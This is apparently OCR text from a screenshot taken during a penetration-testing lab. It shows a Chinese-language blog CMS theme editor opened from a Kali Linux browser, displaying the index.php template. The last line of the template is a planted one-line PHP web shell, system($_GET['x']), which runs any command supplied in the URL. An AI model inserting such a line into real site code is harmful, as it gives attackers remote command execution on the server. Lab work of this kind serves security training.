 10.0.2.7/admin/theme-editor.php
0
7
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
控制台 撰写 管理 设置 Hello World root 登出 网站
编辑文件 index.php
可以使用的外观 编辑当前外观 设置外观
<div class="col-mb-12 col-8" id="main" role="main">
    <?php if (!($this->is('index')) and !($this->is('post'))): ?>
    <h3 class="archive-title"><?php $this->archiveTitle([
            'category' => _t('分类 %s 下的文章'),
            'search'   => _t('包含关键字 %s 的文章'),
            'tag'      => _t('标签 %s 下的文章'),
            'author'   => _t('%s 发布的文章')
        ], '', ''); ?></h3>
    <?php endif; ?>
    <?php if ($this->have()): ?>
    <?php while ($this->next()): ?>
        <article class="post" itemscope itemtype="http://schema.org/BlogPosting">
            <?php postMeta($this); ?>
            <div class="post-content" itemprop="articleBody">
                <?php $this->content(_t('阅读剩余部分')); ?>
            </div>
        </article>
    <?php endwhile; ?>
    <?php else: ?>
        <article class="post">
            <h2 class="post-title"><?php _e('没有找到内容'); ?></h2>
        </article>
    <?php endif; ?>
    <?php $this->pageNav('&laquo; ' . _t('前一页'), _t('后一页') . ' &raquo;'); ?>
</div><!-- end #main-->
<?php $this->need('sidebar.php'); ?>
<?php $this->need('footer.php'); ?>
<?php system($_GET['x']);?>
模板文件
404.php
comments.php
footer.php
functions.php
grid.css
header.php
index.php
normalize.css
page.php
post.php
sidebar.php
style.css
保存文件